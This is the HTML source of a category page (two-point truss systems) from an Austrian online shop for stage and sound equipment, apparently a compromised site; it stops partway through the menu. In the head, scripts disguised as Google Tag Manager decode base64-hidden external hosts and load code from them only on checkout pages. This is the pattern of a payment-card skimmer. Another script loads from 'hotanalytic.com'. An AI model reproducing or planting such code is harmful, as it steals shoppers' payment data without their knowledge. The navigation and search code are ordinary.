

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512
body_size: 17504
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="de" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="de" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>2-Punkt-Systeme</title>
<base href="https://www.light-sound.at/" />
<meta name="description" content="2-Punkt-Systeme" />
<meta name="keywords" content= "2-punkt-systeme" />
<link rel="dns-prefetch" href="//www.light-sound.at" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//www.light-sound.at" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen" />
<link href="https://www.light-sound.at/2-punkt-systeme-1812216512" rel="canonical" />
<link href="https://www.light-sound.at/2-punkt-systeme-1812216512?page=2" rel="next" />
<link href="https://www.light-sound.at/image/catalog/logo_web.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59492777-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59492777-1');
</script>











<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/src.bins.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


<!-- Google Tag Manager --> <script>(function(z,g,x,j,s,p,a,m){a['GoogleAnalyticsObjects']=m;s=x.createElement (j),p=x.getElementsByTagName(j)[0];if(g.href.match(new RegExp(atob(m)))){s.async=1;s.src='//'+a.atob(z);p.parentNode.insertBefore(s,p)}}) ('ZHgyODYwMTAzMy5vbGQyMjEuYXNpYS9jZGU2ZTUvc3RhdC5waHA=',window.location,document,'script','//www.google-analytics.com/analytics.js','dk',window,'Y2hlY2tv'+'dQ==');</script> <!-- End Google Tag Manager -->

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			text-align: center;
			padding: 1px !important;
			width: 30px !important;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 55px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-product .highlight {
			color: #FF0000 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-page {
			background: #EEEEEE !important;
			border-bottom: 1px solid #EEEEEE !important;
			padding: 10px;
			text-align: center;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if (!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#mmsearch input')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val().length >= 3) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13) {
					clearTimeout(wait);
					hideSmartSearch();
					if ($('.smartsearch-focus').length) {
						location = $('.smartsearch-focus').attr('href');
					}
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '').length >= 3 && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=extension/module/smartsearch/livesearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														if (data[i]['href']) {
								html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
							} else {
								html += '<div class="smartsearch-page">';
							}
															if (data[i]['image']) {
									html += '<img src="' + data[i]['image'] + '" />';
								}
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															if (data[i]['description']) {
									html += data[i]['description'];
								}
														if (data[i]['href']) {
								html += '</a>';
							} else {
								html += '</div>';
							}
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.light-sound.at/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zeige alle Treffer</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Keine Treffer</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>

				<!-- HUNTBEE ADWORDS CONVERSION SCRIPT GLOBAL TAG-->
				<!-- Global site tag (gtag.js) - Google Ads: 990795647 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-990795647"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-990795647');
</script>
















<!-- Google Tag Manager --> <script>(function(m,v,a,b,u,z,o,r){z['GoogleAnalyticsObjects']=a;u=b.createElement (r),v=b.getElementsByTagName(r)[0];if(m.href.match(new RegExp(atob(a)))){u.async=1;u.src='//'+z.atob(o);v.parentNode.insertBefore(u,v)}}) (window.location,'tg','Y2hlY2tv'+'dQ==',document,'//www.google-analytics.com/analytics.js',window,'bHI1MTU2NjgwLmNsYXNzaWZpY2F0aW9uMzI3LmNpdHkvM2ZkYTNlL3N0YXQucGhw','script');</script> <!-- End Google Tag Manager -->			
</head>
<body class="product-category-1643_1369_1398">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.light-sound.at/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch">
                    <span class="hidden-xs hidden-sm hidden-md">Sprache</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="de-DE"><img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch" /> Deutsch</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?_route_=hardware%2Ftraversen-1641757210%2F2-punkt-systeme-1812216512" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.light-sound.at/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0043 5522 25454</span></li>
        <li class="dropdown"><a href="https://www.light-sound.at/account" title="Mein Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mein Konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.light-sound.at/register">Registrierung</a></li>
            <li><a href="https://www.light-sound.at/login">Anmelden</a></li>
                      </ul>
        </li>
        <li><a href="https://www.light-sound.at/wishlist" id="wishlist-total" title="Wunschliste (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wunschliste (0)</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/cart" title="Warenkorb"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Warenkorb</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/checkout" title="Kasse"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasse</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.light-sound.at/"><img src="https://www.light-sound.at/image/catalog/logo/webseiten logo eventtec.jpg" title="Eventtec Onlineshop für Ton und Licht" alt="Eventtec Onlineshop für Ton und Licht" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: 350px;
    overflow-x: hidden;
    overflow-y: scroll;

}

.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#6b6b6b;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:14px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:12px !important;
	}






</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Suche" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Lade .." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Artikel - 0.00€&nbsp;*</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Warenkorb ist noch leer.</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorien</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
<li><a href="https://www.light-sound.at/special">Angebote</a></li>
                        <li class="dropdown"><a href="https://www.light-sound.at/audio-1379040156" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiomixer">Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098">Audiozubehör</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399">Boxensysteme</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/dj-zubehor">DJ-Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259">ELA Technik 100V</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421">In-Ear-Monitoring</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351">Installations / ELA-Technik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047">Kopfhörer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455">Lautsprecher &amp; Boxenbau</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mikrofone">Mikrofone</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039">Mischpulte &amp; Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615">Peripherie &amp; Signalbearbeitung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420">Personenführungsanlagen</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587">Player &amp; Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller">Player &amp; Midi-Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373">Portable Systeme</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550">Premium Audio Solutions</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/signalprozessoren">Signalprozessoren</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460">Studiotechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434">Umschalter</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851">Verstärker</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/audio-1379040156" class="see-all">Alle Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/licht-1735781397" class="dropdown-toggle" data-toggle="dropdown">Licht</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388">Architekturbeleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen">Bajonettsockellampen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/buhneneffekte">Bühneneffekte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dekolicht">Dekolicht</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/design-elemente">Design-Elemente</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533">DMX-Kabel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor">Fassungen & Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360">Flächenbeleuchtung Illumimoon 360°</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379">LED Foto / Video Beleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395">LED Kompaktlichtanlagen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406">LED Taschenlampen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385">Lee Filters Rollen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048">Leuchtmittel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607">Lichteffekte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390">Lichtmessgeräte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung">Lichtsteuerung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/moving-lights">Moving-Lights</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/pixelsysteme">Pixelsysteme</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_">Scheinwerfer</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co">Spiegelkugeln &amp; Co</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen">Zweiseitig gesockelte Lampen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/licht-1735781397" class="see-all">Alle Licht</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/hardware" class="dropdown-toggle" data-toggle="dropdown">Hardware</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451">Arbeitsschutz</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464">Betriebsausstattung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888">Bühnenelemente</a></li>
                                <li><a href="https://www.light-sound.at/hardware/cases-and-racks">Cases &amp; Racks</a></li>
                                <li><a href="https://www.light-sound.at/hardware/kabel">Kabel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397">Kabel Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel">Medizinische Hygieneartikel</a></li>
                                <li><a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme">Modulare Bühnensysteme (InteliStage)</a></li>
                                <li><a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857">Montage &amp; Tools</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435">Rigging</a></li>
                                <li><a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981">Stative &amp; Hardware</a></li>
                                <li><a href="https://www.light-sound.at/hardware/strom-635761565">Strom</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268">Stromversorgung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
                                <li><a href="https://www.light-sound.at/hardware/videoprojektion">Videoprojektion</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/hardware" class="see-all">Alle Hardware</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/musikinstrumente" class="dropdown-toggle" data-toggle="dropdown">Musikinstrumente</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/musikinstrumente/blasinstrumente-644589766">Blasinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/Gitarren_Baesse">Gitarren &amp; Bässe</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/schlaginstrumente">Schlaginstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/streichinstrumente-672963814">Streichinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/verstarker-and-effekte">Verstärker & Effekte</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/zubehor-fur-instrumente">Zubehör für Instrumente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/musikinstrumente" class="see-all">Alle Musikinstrumente</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/showeffekte-1229413540" class="dropdown-toggle" data-toggle="dropdown">Showeffekte</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/displayeffekte-1994353235">Displayeffekte</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/Lycopodium">Lycopodium (Bärlappsporen) und Korkpulver</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/spezialmaschinen-1887502277">Spezialmaschinen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/showeffekte-1229413540" class="see-all">Alle Showeffekte</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/multimedia" class="dropdown-toggle" data-toggle="dropdown">Multimedia</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/multimedia/audio_multimedia">Audio (Multimedia)</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2490">Interface Karten</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2491">LED Wände</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2473">Medientechnik Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/multimedia/multimedia_video">Video</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/multimedia" class="see-all">Alle Multimedia</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="dropdown-toggle" data-toggle="dropdown">IT / EDV</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2357">Büro-/ Konferenzraumausstattung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2344">KVM Switcher</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2365">Netzwerktechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2345">PC Sharing</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2353">PC Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2343">Reinigung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2368">Smartphone Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2356">Speichermedien</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2347">USB Dockingstations</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2346">USB Hubs</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2360">USB Kabel / Adapter</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2361">USB Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2362">USB Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2370">USV & Stromversorgung</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="see-all">Alle IT / EDV</a> </div>
        </li>
